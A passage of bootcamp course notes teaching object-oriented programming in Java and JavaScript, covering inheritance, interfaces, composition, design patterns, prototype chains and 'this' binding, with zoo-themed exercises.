- Where you have unchanging data which can be shared by all instances of a class. Perhaps the zoo has a policy on lion feeding times that applies to all lions; this could go as a static field on the
Lionclass because it’s shared. - The Singleton pattern. This is where there is strictly only one instance of a particular class allowed; the
FeedingScheduleris an example of how this pattern is used. The single instance of the class is stored in a private static field, and anyone who wants “the”FeedingSchedulercan get it via a static property. (You might well ask, why not just make all the fields and methods on theFeedingSchedulerstatic, and not bother with instances at all? That’s because of the above point about how the power of OOP will eventually benefit you most if you use instances). - The
mainmethod. This must be static by definition. Again it’s best practice to keep this short, though, and start using instances as soon as possible.
As a rule, aim to make everything nonstatic, and make a conscious decision to make things static where appropriate – not the other way around.
Inheritance
Inheritance is where a lot of the power of OOP comes from. If a child class “inherits” from a parent class, the child class gets all the data and behaviour definitions from its parent, and can then add additional behaviour on top.
Look at the models folder: There’s a hierarchy of classes. Lion inherits from AbstractAnimal, and hence inherits the dateOfBirth property, age function, and feeding behaviour. This can be most naturally phrased as “A Lion is an Animal”. Rabbit is implemented similarly, but unlike Lion contains some rabbit-specific behaviour – rabbits can be groomed.
Inheritance also allows behaviour to be modified, not just added – take a look at the Rabbit’s feed method. If someone calls the feed method on a rabbit, this method is invoked instead of the one on Animal. Key things to note:
- The
Rabbithas afeedmethod which is marked@Override. That says this is replacing the base class (parent)’s implementation. - The
Rabbit’sfeedmethod callssuper.feed(). That’s entirely optional, but invokes the behaviour in the base class – i.e. the rabbit makes a munching noise, and then does the normal stuff that happens when you feed any animal.
Note that the rabbit’s implementation of feed will be invoked regardless of the data type of the variable you’re calling it on. So consider the following example:
Rabbit rabbit = new Rabbit();
Animal animal = rabbit;
rabbit.feed();
animal.feed();
animal = new Lion();
animal.feed();
Both the first two feedings will call the rabbit version because the object (instance) in question is a rabbit – even though animal.feed() doesn’t appear to know that. However, the final feeding will call the general animal version of the method, becuase Lion doesn’t override the feed method.
Interfaces
An interface is a promise by the class to implement certain methods. The interface doesn’t contain any actual behaviour (each class that implements the interface defines its own behaviour), it just contains method names and their parameters.
Take a look at the CanBeGroomed interface definition – it specifies a single groom method. Note that we don’t say public, even though the method will always be public, because all interface methods are public by default.
You cannot create an instance of CanBeGroomed – it’s not a class. Notice that:
ZebraandRabbitimplement this interfaceKeeper.groomaccepts anything of typeCanBeGroomed
If it wasn’t for the CanBeGroomed interface, it would be impossible to define a safe Keeper.groom method.
- If
Keeper.groomtook aRabbit, you couldn’t pass in aZebra, because a Zebra is not a Rabbit. - If
Keeper.groomtook anAnimal(likefeeddoes), you could pass in anything but then you can’t callgroomon that animal afterward. This applies even if the animal is, in fact, a zebra – the Java compiler cannot know that you’ve passed in a zebra on this particular occasion because the variable is of typeAnimaland hence might be any animal.
Note that there’s no direct link between animals and things-that-can-be-groomed. The keeper can now groom anything implementing that interface – it doesn’t have to be an Animal! This is perfectly reasonable – if all the keeper does is call the groom method, it really doesn’t care whether it’s an animal or not. The only thing that matters is that the groom method does actually exist, and that’s precisely what the interface is for.
Polymorphism
Polymorphism means the ability to provide instances of different classes to a single method. Take a look at the Keeper class. The method feed takes a single parameter with type Animal and the method groom takes a single parameter with type CanBeGroomed. Thanks to polymorphism, we can provide any class extending Animal to feed and any class implementing CanBeGroomed to groom.
In particular, we could pass any of the following to feed:
- A
Rabbit, because it inherits fromAnimal - A
Lion, because it inherits fromAnimal - An animal we’ve never heard of, but that someone else has defined and marked as inheriting from
Animal(this might be relevant if you were writing an application library, where you don’t know what the user will do but want to give them flexibility when writing their own programs) - An
Animalitself (i.e. an instance of the base class). Except actually right now you can’t create one of those because that class is markedabstract, which means you’re not allowed to create instances of it and it’s only there for use as a base class to inherit other classes from
Polymorphism is pretty powerful. As an experiment, try adding a GuineaFowl to the zoo, you can decide for yourself if a GuineaFowl can be groomed.
Choosing between interfaces and inheritance
It’s worth pointing out that our use of the interface CanBeGroomed here leads to a slightly unfortunate side-effect, which is that the Rabbit and Zebra classes have a lot of duplicated code. They don’t just share a groom method; they have completely identical implementations of that method. One way of implementing this behaviour to avoid this:
- Create a new subclass of
AnimalcalledAnimalThatCanBeGroomed - Change
ZebraandRabbitto inherit fromAnimalThatCanBeGroomed, not fromAnimal - Get rid of the interface, and replace all other references to it with
AnimalThatCanBeGroomed
Since their common code lives in AnimalThatCanBeGroomed, this would make the individual animals (Rabbit and Zebra) much shorter. However, there’s a potential disadvantage lurking too: You can only inherit from a single parent. Suppose we now add in some scheduling for keepers sweeping muck out of the larger enclosures. That applies to Lion and Zebra, the larger animals, but not Rabbit (no doubt we’ll get a separate hutch-cleaning regime in place soon enough). Now what do we do? We can repeat the above steps to create a CanHaveMuckSweptOut interface or an AnimalThatCanHaveMuckSweptOut class. But if we do the latter, we can’t also have AnimalThatCanBeGroomed because Zebra can’t inherit from both at once. At this stage, it starts looking like we’re better off with the interface approach. We’ll have to find another way to minimise code duplication. What options can you come up with?
As another exercise, take a look at the main method. This currently creates two schedulers, one for feeding and one for grooming, and then calls them both with very similar calls. The methods (assignFeedingJobs and assignGroomingJobs) currently have different names, but we could rename them both to just assignJobs and then try to implement some common code that takes a list of schedulers and calls assignJobs on each in turn. Should we do this by creating a Scheduler interface, or by creating a common Scheduler base class? Think about the pros and cons.
Composition
Composition is an OOP pattern that is an alternative to inheritance as a way of sharing common characteristics and behaviour. We’ll look at how it could be used as a different approach to the issue of grooming and sweeping out muck.
- Inheritance expresses an “is a” relationship, as in “a
Zebrais anAnimalThatCanBeGroomed, which is anAnimal” - Composition expresses a “has a” relationship, as in “an
Animalhas aGroomabilitycharacteristic”
In the latter case, Groomability would be an interface that has at least two implementations, GroomableFeature and UngroomableFeature:
public interface Groomability {
boolean isGroomable();
void groom();
}
public class GroomableFeature implements Groomability {
@Override
public boolean isGroomable() {
return true;
}
@Override
public void groom() {
lastGroomed = LocalDateTime.now();
}
}
public class UngroomableFeature implements Groomability {
@Override
public boolean isGroomable() {
return false;
}
@Override
public void groom() {
throw new Exception("I told you I can't be groomed");
}
}
So then the classes might be composed in the following way.
public abstract class Animal {
private Groomability groomability;
private Muckiness muckiness;
protected Animal(Groomability groomability, Muckiness muckiness) {
this.groomability = groomability;
this.muckiness = muckiness;
}
}
public class Zebra extends Animal {
public Zebra() {
super(new GroomableFeature(), new NeedsMuckSweeping());
}
}
public class Rabbit extends Animal {
public Rabbit() {
super(new GroomableFeature(), new NonMucky());
}
}
public class Lion extends Animal {
public Lion() {
super(new UngroomableFeature(), new NeedsMuckSweeping());
}
}
As you can see, composition enables much more code reuse than inheritance when the commonality between classes doesn’t fit a simple single-ancestor inheritance tree. Indeed, when you are designing an OOP solution, there is a general principle of preferring composition over inheritance – but both are valuable tools.
Default methods (Advanced)
In modern versions of Java, interfaces may include implementations of methods marked with default. These are mainly useful when you need to extend an interface while retaining backward compatibility. For example, the Iterable interface has a default implementation of forEach which accepts a functional interface (covered later in the course) – this is usable on all existing implementations without changing any code.
However, if you find yourself with lots of large default methods, an abstract class might be more suitable!
Object oriented design patterns
Design patterns are common ways of solving problems in software development. Each pattern is a structure that can be followed in your own code, that you implement for your specific situation. Following established design patterns is advantageous because:
- in general they have evolved as best practice, and so avoid the need for you to solve every problem anew – although “best practice” changes over time so some established patterns fall out of favour; and
- other developers will probably be familiar with the patterns so it will be easier for them to understand and maintain your code.
Although design patterns aren’t specifically tied to object oriented programming, most of the common design patterns that have arisen fit the OOP paradigm. The following are some common OOP design patterns.
-
Singleton: This pattern ensures that there is only ever one instance of a class. This could be important if your application needs a single shared configuration object or an object manages access to an external resource. This would be implemented by:
- Having a static property in the class that can hold the singleton
- Making the class constructor private so that new objects of that class cannot be created
- Having a static public method that is used to access the singleton; if the shared object doesn’t exist yet then it is created
-
Factory: This is a pattern for creating objects that share an interface, without the caller needing to know about the various classes that implement that interface. For example, a factory pattern for creating objects that have the interface
Productcould look like:- Two classes that implement
ProductarePenandBook - The interface
ProductFactoryhas the methodcreateProduct, which creates and returnsProductobjects - The class
PenFactoryimplementsProductFactory, and itscreateProductmethod creates and returns a newPen - The class
BookFactoryimplementsProductFactory, and itscreateProductmethod creates and returns a newBook - If code elsewhere in the application is given a
ProductFactoryfor creating products, it doesn’t need to know what the products are or be told when new products are created
- Two classes that implement
-
Model-View-Controller: You’ll be familiar with the MVC pattern from the Bootcamp Bookish exercise; it’s a very common way to structure user interfaces.
- Model objects contains the data that is to be displayed (e.g., an entity that has been fetched from a database)
- The View is a representation of the Model to the user (such as a table or graphical representation)
- The Controller processes commands from the user and tells the Model objects to change appropriately
-
Adapter: This pattern would be suitable for the Bootcamp SupportBank exercise, in which you had to process data from files in different formats (CSV, JSON and XML). An adapter is a class that allows incompatible interfaces to interact. In the case of SupportBank, you might decide that:
TransactionReaderis an interface that has the methodloadTransactions(), which returns an array ofTransactionobjects- There are three implementations of
TransactionReader, each of which knows how to parse its particular file type, convert values where necessary and produceTransactionobjects - Note that you might use a Factory pattern to create the
TransactionReaders, so it’s easy to add support for new file types in future
Strengths of OOP
The following are strengths of the object oriented programmming paradigm.
Abstraction refers to the fact that object oriented code hides information that you don’t need to know, so if you’re using an object all you know about it is its publicly visible characteristics. Your code doesn’t know about how the object’s data and methods are implemented. This is especially clear when dealing with interfaces – code that interacts with an interface knows only the contract that the interface publishes, and that interface might be implemented by lots of different classes that have completely different structures and behaviour.
Encapsulation refers to the fact that the data and behaviour of an object are tied together into a single entity. If you think about programming without encapsulation, if you have a simple data structure with a set of fields in it and then want to run a function on it, you need to make sure that you find the function that correctly handles that specific data structure. With encapsulation, you just call the object’s own method.
Polymorphism refers to the fact that an object can be interacted with as if it were an instance of an ancestor class, while its behaviour will come from its actual class. When a new descendent class is defined with its own implementation of ancestor class methods, code that interacts with the base class will automatically call the new implementations without having to be updated.
Exercise Notes
- Software design approaches and patterns, to identify reusable solutions to commonly occurring problems
- Apply an appropriate software development approach according to the relevant paradigm (for example object-oriented, event-driven or procedural)
Zoo
You should already have a copy of the Zoo Management System repo cloned locally from following along during the reading for this module.
-
Hopefully you’ve already experimented with adding a Guinea Fowl to the zoo. Try adding a few more types of animals. Can you implement the muck-sweeping interface suggested in the reading?
-
Complete the thought experiment from the reading about the schedulers – what’s the best way to allow
mainto work with any scheduler, rather than hard-coding each type? There’s no one right answer to this, so consider all the options.
Parking Garage Application
Design a class structure for the following application about a parking garage.
Your class structure should support the following objects being created:
- An object that represents the garage itself.
- The garage may have multiple floors, so we want an object per floor. The floors all look broadly similar, although they have different numbers of spaces.
- We need an object to represent each space, containing fixed information on the size of the space (some are small/low height), and transient information on current occupancy.
- Cars, motorbikes, and vans may park in the garage. We want an object instance representing each vehicle that enters the garage, with a registration number attached. We’ll also need to be able to work out whether the vehicle is of a suitable size to fit the various available spaces.
You can do this as a diagram (have a look at this tutorial and try to produce something aligned with the UML standard described there), or sketch out some code.
There are lots of different architectures that could work. Make notes on what assumptions you’re making as you go, e.g. why did you pick a particular approach? What challenges will it likely help you solve?
Object-Oriented Programming
KSBs
K7
software design approaches and patterns, to identify reusable solutions to commonly occurring problems
The reading for this module addresses principles & uses of reusable code. The exercise focuses on approaching a problem and solving it by implementing reusable code.
S11
apply an appropriate software development approach according to the relevant paradigm (for example object oriented, event driven or procedural)
This module focuses on object-oriented programming. The exercise addresses the application of object-oriented and procedural programming.
Object Prototypes and this
- Software design approaches and patterns, to identify reusable solutions to commonly occurring problems
- Apply an appropriate software development approach according to the relevant paradigm (for example object-oriented, event-driven or procedural)
You have probably heard of “object-oriented” programming languages. Javascript allows you to apply an object-oriented paradigm in your development, but it behaves differently from pure object-oriented languages. This topic explains the principles underlying Javascript’s object model.
By the end of this topic, you should understand object prototypes, [[Prototype]] links, and [[Prototype]] chains; and exactly what this means in any particular context.
Object prototypes
Objects in JavaScript have an internal property usually written as [[Prototype]]. These [[Prototype]] properties are not accessible directly; instead, they are references to another object. Almost all objects are given a non-null value for this property when they’re created. So what’s [[Prototype]] used for?
var foo = {
fizz: 42,
};
var bar = Object.create(foo);
console.log(bar.fizz); // 42
What Object.create does will become clear shortly. For now, you can treat it as creating an empty object that has a [[Prototype]] link to the object passed to it — in this case, foo.
So what’s a [[Prototype]] link?
You’ll notice that bar.fizz exists, which isn’t something that normally happens with empty objects, and in fact is 42. What’s happening is that when fizz isn’t found on bar, the linked object is checked for fizz, at which point foo.fizz is found.
In general, when an object property is accessed, the object itself is checked for the property, and then the linked object, and the linked object’s linked object, and so forth, up the [[Prototype]] chain, until there isn’t a linked object. If it’s still not found, only then is undefined returned as the property’s value.
So where is the “end” of the [[Prototype]] chain? At the top of every (normal) chain is the object Object.prototype, which has various utility functions, like valueOf and toString — this explains why objects can be coerced since they are all by default linked to Object.prototype, which has these methods.
Now look at the following example:
var foo = {
fizz: 42,
};
var bar = Object.create(foo);
console.log(bar.fizz); // 42
foo.fizz = 11;
console.log(bar.fizz); // 11
Hopefully, this result shouldn’t surprise you! When we access bar.fizz for the second time, bar hasn’t changed at all, so it as usual goes up the [[Prototype]] chain, comes to foo, and discovers foo.fizz exists, and has value 11. What this illustrates is the concept of changing object [[Prototype]]s after creating the link.
This gives you the power to do clever things — for example, it’s a common way to polyfill features that are missing from an engine on which you need the JavaScript to run, in other words, to implement those missing features. For example, Arrays have a method map that exists in ES5 onwards; if you need to support an engine that doesn’t support ES5 and want to use map, you’ll need to polyfill the functionality. The next step is to realise that all Arrays in JavaScript are automatically [[Prototype]] linked to Array.prototype, which means if you add the map method to Array.prototype, all your Arrays will gain the map feature!
if (!Array.prototype.map) {
Array.prototype.map = function (callback, thisArg) {
/* ... Implementation here ... */
};
}
However, this power also allows you to change data in unexpected ways after it’s been declared and assigned. In our example with foo and bar, if you were reading the code and needed to debug a problem, it’s not immediately obvious that assigning foo.fizz would also change the value we get back when accessing bar.fizz. This makes it harder both to understand written code and to find and fix bugs. Use this power responsibly and with the care it deserves.
Shadowed Properties
Consider the following example:
var foo = {
fizz: 42,
};
var bar = Object.create(foo);
console.log(bar.fizz); // 42
bar.fizz = 11;
console.log(bar.fizz); // 11
console.log(foo.fizz); // 42
If bar already has a property fizz when we try bar.fizz = 11, then the existing property is changed, just like you’re used to.
If bar doesn’t have the property fizz, then the [[Prototype]] chain is traversed. If none of the linked objects have fizz, then it’s created on bar and assigned the value 11, also just like you’re used to.
What happens when bar doesn’t have fizz but an object in the [[Prototype]] chain does? In this case, a new property is added to bar, resulting in a shadowed property. Sound familiar? A shadowed variable is created if a variable is re-declared, and in that scope, the shadowed variable is accessed rather than the variable in the parent scope. For our shadowed properties, the analogy holds. When checking the [[Prototype]] chain, the shadowed property is found first and accessed first. (There are a couple of exceptions where shadowed properties aren’t created, to do with read-only properties and setters, but they’re not important for us right now.)
As a final note, know that shadowing can occur implicitly as well. It can be very subtle and hard to spot.
var foo = {
fizz: 42,
};
var bar = Object.create(foo);
bar.fizz++;
console.log(foo.fizz); // 42
console.log(bar.fizz); // 43
At first glance, you could easily think that what bar.fizz++ does is look up fizz, find it on foo, and then increment that. However, the ++ operation is actually shorthand for bar.fizz = bar.fizz + 1, which accesses the current value of fizz, 42, adds 1 to it, and then assigns it to bar.fizz, and since foo.fizz already exists, a new shadowed property fizz is created on bar. Remember, if you wanted to modify foo.fizz, you should have modified foo.fizz and not something else.
this
this is a common word in English – if it appears like this, we’re talking about the keyword. In other cases, like “this” or this or this, we’re just speaking plain English.
If you’ve ever done any programming in an object-oriented language, you might think that this refers to the current instance of a class, which might translate to JavaScript as referring to the method’s parent object. Alternatively, you could intuit that this refers to the currently executing function or the current scope. Sadly, this is a complicated beast that often causes confusion if you don’t have a clear understanding — the answer is d) None of the above! It is context-sensitive.
The first thing to realise about this is that what it does is dynamic rather than lexical, or alternatively that it’s a runtime binding rather than an author-time binding. It is contextual based on the conditions of the function’s invocation: this has nothing to do with the function where it’s used, but instead has everything to do with the manner in which the function is called. This is where we look at the call-site: the location from which a function is called — we have to look at this exact spot to find what this is a reference to.
fizz();
function fizz() {
// Call-site is "fizz()" in the global scope
foo.bar();
}
var foo = {
bar: function bar() {
// Call-site is "foo.bar()" in fizz()
buzz();
},
};
function buzz() {
// Call-site is "buzz()" in bar()
}
So we know where the call-site is, and what’s at the call-site. How does this help us with what this is? There are four rules which govern this.
1. Default Binding
This first rule is the most common case for function calls when they’re standalone function invocations. It’s the “default” in that you can think of it as the rule which applies when none of the other rules apply.
function think() {
console.log(this.expectedAnswer);
}
var expectedAnswer = "42";
think(); // 42, but only in browsers
The call-site is the line think();, which leads to this referring to the global object. The global object depends on the platform on which the JavaScript is run. For instance, on browsers, it’s the window object, and additionally, variables declared with var in the global scope are also on the global object; whereas in Node, for example, it’s the global object, and variables in the global scope aren’t on the global object. Additionally, there are differences in behaviour between when this is used while in the global context and when it’s the call-site that’s in the global context. You’ll need to research what the global object is for whatever engine you’re developing for.
Additionally, check whether you’re in strict mode (usually signified by "use strict"; appearing in your code somewhere). If you’re in strict mode, default binding is just undefined.
The takeaway from this is that what you get back from this when default bound depends on your engine and the state of strict mode, which can make it more trouble than it’s worth. You’ll find you rarely have much need for using this in this way: however, this rule is a common source of bugs with this – it’s important to know about this rule so you can tell when it’s happening.
2. Implicit Binding
This next rule is for when the call-site has a context object. Intuitively, this is when you’re calling an object’s method.
function think() {
console.log(this.expectedAnswer);
}
var deepThought = {
expectedAnswer: 42,
think: think,
};
deepThought.think(); // 42
The call-site deepThought.think() uses deepThought as the context object, and this rule says that it’s that context object which is used for this. You’ll also notice that the function think() is declared separately and then added by reference to deepThought. Whether or not the function is initially declared on deepThought or added as a reference, the call-site uses the deepThought context to reference the function.
Loss of Implicit Binding
This binding might seem familiar to those who have experience in other languages, as this looks like it refers to the object the method “owned by”. However, remember that functions aren’t really “owned” by objects, they’re just referred to, just like in the example. Sticking to that (incorrect) way of thinking can lead to one of the most common frustrations with this, which is when an implicitly bound function loses the binding, which usually means it ends up going back to the default binding.
function think() {
console.log(this.expectedAnswer);
}
var deepThought = {
expectedAnswer: 42,
think: think,
};
var logAnswer = deepThought.think;
logAnswer(); // undefined
Although logAnswer looks like it’s a reference to deepThought.think, it’s actually a reference to the function think, which deepThought.think was referring to.
One of the most common examples of this happening is when callbacks are involved. Things like:
setTimeout(deepThought.think, 3000); // undefined (in three seconds' time)
If you think about how setTimeout (and other callbacks) work, you can imagine them a bit like this:
function setTimeout(callback, delay) {
/* Do some waiting */
callback();
}
The call-site doesn’t have any context objects, it’s just using the default binding.
If you wanted to have this refer to deepThought, this could make it very awkward if you ever need to pass think around as a value. Thankfully, there are ways to force this to refer to specific objects.
3. Explicit Binding
Functions in JavaScript have on their [[Prototype]] some utilities that help with our predicament.
call and apply
Both of these methods take as their first parameter an object to use for this, and then invoke the function with it.
function think() {
console.log(this.expectedAnswer);
}
var deepThought = {
expectedAnswer: 42,
};
think.call(deepThought); // 42
They do have slight differences, but that’s the important bit for us. Check out their documentation: call and apply.
However, this doesn’t help us with the problem of passing methods while keeping this referring to the original object.
bind
This method, again, takes this as the first parameter, but what it does is return a new function with this referring to the object.
function think() {
console.log(this.expectedAnswer);
}
var deepThought = {
expectedAnswer: 42,
think: think,
};
setTimeout(deepThought.think.bind(deepThought), 3000); // 42 (in three seconds' time)
Like call and apply, bind does a little more than that; you can find the docs here) You’ll also notice that the call-site deepThought.think.bind(deepThought) looks like it’s using both implicit binding and explicit binding. We’ll get to how the rules interact with each other shortly.
this or that
Another common situation is when you have (possibly nested) callback functions:
var sherlock = {
name: "Sherlock Holmes",
inspect: function () {
setTimeout(function () {
console.log("Deducing...");
setTimeout(function () {
console.log(this.name); // What is `this`?
}, 1000);
}, 1000);
},
};
sherlock.inspect(); // Deducing... undefined
You should be able to deduce yourself why this is bound incorrectly inside setTimeout.
Because there are two functions introduced, fixing the problem requires two bind calls:
var sherlock = {
name: "Sherlock Holmes",
inspect: function () {
setTimeout(
function () {
console.log("Deducing...");
setTimeout(
function () {
console.log(this.name);
}.bind(this),
1000
);
}.bind(this),
1000
);
},
};
sherlock.inspect(); // Deducing... Sherlock Holmes
Using bind repeatedly can start to look a little ugly, so a common alternative pattern is to explicitly assign this to a new variable (often that or self).
var sherlock = {
name: "Sherlock Holmes",
inspect: function () {
var that = this;
setTimeout(function () {
console.log("Deducing...");
setTimeout(function () {
console.log(that.name);
}, 1000);
}, 1000);
},
};
sherlock.inspect(); // Deducing... Sherlock Holmes
(This is rarely required with ES6 arrow functions, as you’ll see in a later topic).
4. new Binding
Again, a common source of misconceptions for those with experience in other languages. The syntax for the use of new is basically identical to other languages but with some differences. In other languages, you might use new to instantiate a new instance of a class by calling its constructor; but JavaScript doesn’t have classes (or at least not in the same sense. More details in the ES6 section coming up).
Let’s first make sense of constructors in JavaScript — there is no such thing as a constructor function in JavaScript. You can call any function and use a new in front of it, which makes that function call a constructor call. It’s a subtle distinction to be sure, but it’s important to remember.
So what does new do? When you invoke a function with new in front of it, this is what happens:
- A new (empty) object is created.
- The new object is
[[Prototype]]linked to the function’s prototype property. - The function is called with
thisreferring to the new object. - Unless the function returns its own alternate
object, it will then return the newly constructed object.
Let’s put this all together and do something interesting with it:
function Planet(name, answer) {
this.name = name;
this.answer = answer;
}
Planet.prototype.logAnswer = function () {
console.log(this.answer);
};
var earth = new Planet("Earth", "42");
var magrathea = new Planet(
"Magrathea",
"This is a recorded announcement as I'm afraid we're all out at the moment."
);
earth.logAnswer(); // 42
magrathea.logAnswer(); // This is a recorded announcement as I'm afraid we're all out at the moment.
Putting the rules together
After the above, it’s relatively straightforward how to deduce what this is when more than one rule applies. Look at the call-site and apply them in order:
- Is the function called with a new binding? If so,
thisis the newly constructed object. - Is the function called with an explicit binding? This can be either a
callorapplyat the call-site, or a hiddenbindat declaration. If so,thisis the specified object. - Is the function called with an implicit binding? If so,
thisis the context object. - If none of the above, the function was called with the default binding. If in
strict mode,thisisundefined, otherwise it’s the global object.
(Remember, this in the global scope — not in a function at all — can work differently than when it is in a function. Check your engine’s documentation!)
ES6 continued
“Classes”
Go back over that last example with Planet. If you’ve used classes either in JavaScript or in other languages, you’ll notice that var earth = new Planet(...) looks very much like an object instantiation, and the bit before defining Planet looks like a constructor and a method. Now look at the following code, written using ES6 classes:
class Planet {
constructor(name, answer) {
this.name = name;
this.answer = answer;
}
logAnswer() {
console.log(this.answer);
}
}
var earth = new Planet("Earth", "42");
var magrathea = new Planet(
"Magrathea",
"This is a recorded announcement as I'm afraid we're all out at the moment."
);
earth.logAnswer(); // 42
magrathea.logAnswer(); // This is a recorded announcement as I'm afraid we're all out at the moment.
The keyword class is what is called syntactic sugar for creating a function intended for use with new, and then adding methods to the function’s prototype property — in other words, the implementation is still the same, while its appearance is neater and easier to read.
The syntactic sugar can cause subtle problems down the line, though, due to it not actually implementing classes, but being a cover over [[Prototype]] linking.
class Planet {
constructor(name, answer) {
this.name = name;
this.answer = answer;
}
logAnswer() {
console.log(this.answer);
}
}
const earth = new Planet("Earth", "42");
earth.logAnswer(); // 42
Planet.prototype.logAnswer = function () {
console.log("EXTERMINATE");
};
earth.logAnswer(); // EXTERMINATE
The use of class has the implication that the class’s properties and methods are copied onto a completely separate object. However, in JavaScript, you can change or replace methods in these “classes” after declaration, and all instances of this “class” that were previously instantiated will still be affected. Now you know about how it actually works under the hood, you know this behaviour makes sense (you’re updating the object to which the instances are linked), but the fact of the matter is that it’s surprising that a class can be changed later and affect all its instances.
You should write your code with deliberation and care, taking into account the benefits and drawbacks of your options. class has its place — it makes your code easier to read, and makes the mental model with the hierarchy of objects in your code easier to comprehend — just make sure you know how to use it well.
Object oriented design patterns
Design patterns are common ways of solving problems in software development. Each pattern is a structure that can be followed in your own code, that you implement for your specific situation. Following established design patterns is advantageous because:
- in general they have evolved as best practice, and so avoid the need for you to solve every problem anew – although “best practice” changes over time so some established patterns fall out of favour; and
- other developers will probably be familiar with the patterns so it will be easier for them to understand and maintain your code.
Although design patterns aren’t specifically tied to object oriented programming, most of the common design patterns that have arisen fit the OOP paradigm. The following are some common OOP design patterns.
-
Singleton: This pattern ensures that there is only ever one instance of a class. This could be important if your application needs a single shared configuration object or an object manages access to an external resource. This would be implemented by:
- Having a static property in the class that can hold the singleton
- Making the class constructor private so that new objects of that class cannot be created
- Having a static public method that is used to access the singleton; if the shared object doesn’t exist yet then it is created
-
Factory: This is a pattern for creating objects that share an interface, without the caller needing to know about the various classes that implement that interface. For example, a factory pattern for creating objects that have the interface
Productcould look like:- Two classes that implement
ProductarePenandBook - The interface
ProductFactoryhas the methodcreateProduct(), which creates and returnsProductobjects - The class
PenFactoryimplementsProductFactory, and itscreateProduct()method creates and returns a newPen - The class
BookFactoryimplementsProductFactory, and itscreateProduct()method creates and returns a newBook - If code elsewhere in the application is given a
ProductFactoryfor creating products, it doesn’t need to know what the products are or be told when new products are created
- Two classes that implement
-
Model-View-Controller: You’ll be familiar with the MVC pattern from the Bootcamp Bookish exercise; it’s a very common way to structure user interfaces.
- Model objects contains the data that is to be displayed (e.g., an entity that has been fetched from a database)
- The View is a representation of the Model to the user (such as a table or graphical representation)
- The Controller processes commands from the user and tells the Model objects to change appropriately
-
Adapter: This pattern would be suitable for the Bootcamp SupportBank exercise, in which you had to process data from files in different formats (CSV, JSON and XML). An adapter is a class that allows incompatible interfaces to interact. In the case of SupportBank, you might decide that:
TransactionReaderis an interface that has the methodloadTransactions(), which returns an array ofTransactionobjects- There are three implementations of
TransactionReader, each of which knows how to parse its particular file type, convert values where necessary and produceTransactionobjects - Note that you might use a Factory pattern to create the
TransactionReaders, so it’s easy to add support for new file types in future
Strengths of OOP
The following are strengths of the object oriented programmming paradigm.
Abstraction refers to the fact that object oriented code hides information that you don’t need to know, so if you’re using an object all you know about it is its publicly visible characteristics. Your code doesn’t know about how the object’s data and methods are implemented. This is especially clear when dealing with interfaces – code that interacts with an interface knows only the contract that the interface publishes, and that interface might be implemented by lots of different classes that have completely different structures and behaviour.
Encapsulation refers to the fact that the data and behaviour of an object are tied together into a single entity. If you think about programming without encapsulation, if you have a simple data structure with a set of fields in it and then want to run a function on it, you need to make sure that you find the function that correctly handles that specific data structure. With encapsulation, you just call the object’s own method.
Polymorphism refers to the fact that an object can be interacted with as if it were an instance of an ancestor class, while its behaviour will come from its actual class. When a new descendent class is defined with its own implementation of ancestor class methods, code that interacts with the base class will automatically call the new implementations without having to be updated.
Exercise Notes
- Software design approaches and patterns, to identify reusable solutions to commonly occurring problems
- Apply an appropriate software development approach according to the relevant paradigm (for example object-oriented, event-driven or procedural)
Zooville Saga
Getting started
This exercise is to give you some practice working with [[Prototype]] linking and delegation, where the objects further down the chain have specific methods which call more general methods of the objects further up the chain.
You have been assigned to a team that’s creating the next big thing: Zooville Saga! Your job is to create the basic data structure for the animals. They each have a hunger meter (out of 100), a name, and a species. They will also each need a method that’s called whenever the player feeds them that feeds it and lets the player know which animal was fed and how full it is (just on the console will do).
Once you’ve gotten the basics ready, make some animals! How about a zebra and a lion?
Here’s a starting point:
const animal = {
init: function (name, species) {
/* ... */
},
feed: function () {
/* ... */
}
};
Carnivores and herbivores
The team member working on the UI has hooked up your code to their UI and the players are delighted! But a game designer has told you that they need something else to make it an actual game (who’d have thought?).
The zoo starts with £4000, and animal feed costs different amounts depending on what type of food the animal eats! Herbivore feed costs £200 and carnivore feed costs £500.
Create herbivore and carnivore objects and link them to your animal object, then add their own feedHerbivoreFood and feedCarnivoreFood methods. Then, make some more animals in addition to your zebra and lion… how about a chinchilla and a ferret?
Your zoo finances are tracked here:
const zoo = {
cash: 4000,
spend: function (amount) {
if (this.cash < amount) {
throw "Not enough money!";
}
this.cash -= amount;
console.log(`Remaining funds: ${this.cash}`);
}
};
Food types
The game producer is here and has asked another thing of you. In order to make the animal animations more appropriate, they need to eat different things depending on the animal, and then the message the player receives should be appropriate to the food too!
Oh dear… that means that the zebra is a herbivore that eats grass, the chinchilla a herbivore that eats fruits and seeds, the lion a carnivore that eats large prey, and the ferret a carnivore that eats small prey.
For some reason, you’ve been told the only difference is the graphic – i.e. the foodType object property that you’ll need to add – even though in reality lion food would probably cost more than ferret food…
You should have everything you need to implement this step of the exercise.
Animal creation
Oh no! A freak thunderstorm blew up exactly the part of the code that wired up animal creation! And the person who originally wrote the code is on holiday! What a disaster. It’s up to you to write it again.
You have an object that creates animals, but not of any particular species:
const animalCreator = {
createAnimal: function(name, speciesName, animalType) {
const animal = Object.create(animalType);
animal.init(name, speciesName);
return animal;
},
createZebra: function (name) {
// Implement me
},
...
};
Add methods onto animalCreator for each of Zebra, Lion, Chinchilla, and Ferret.
Rewiring the buttons
Now that you’ve recreated the animalCreator methods, you’ll need to wire up the buttons in the game again.
Create a function that returns an object with an onClick property that constructs an appropriate animal.
function getButton(index) {
return /* Gets the button at place `index` */;
}
// So that you can use it like:
const zebraButton = getButton(0);
const bobTheZebra = zebraButton.onClick('Bob');
bobTheZebra.feedHerbivoreFood();
See if you can multiple ways to do this – one should use explicit binding and one won’t need to.
Stretch
If you have some extra time, go and look up classes in ES6 for more details. Then, have a look at your code for Getting started, Carnivores and herbivores, and Food types and write (in a new file!) a version that makes use of class and its other features.
Object-Oriented Programming
KSBs
K7
software design approaches and patterns, to identify reusable solutions to commonly occurring problems
The reading for this module addresses principles & uses of reusable code. The exercise focuses on approaching a problem and solving it by implementing reusable code.
S11
apply an appropriate software development approach according to the relevant paradigm (for example object oriented, event driven or procedural)
This module focuses on object-oriented programming. The exercise addresses the application of object-oriented and procedural programming.
Object Oriented Programming
- Software design approaches and patterns, to identify reusable solutions to commonly occurring problems
- Apply an appropriate software development approach according to the relevant paradigm (for example object-oriented, event-driven or procedural)
Classes
You are hopefully already familiar with the concept of a class. In OOP, you can consider a class to be a blueprint to create objects. The class has two key types of content:
- Data – information that’s stored in the class
- Behaviour – methods that you can call on the class
Constructors
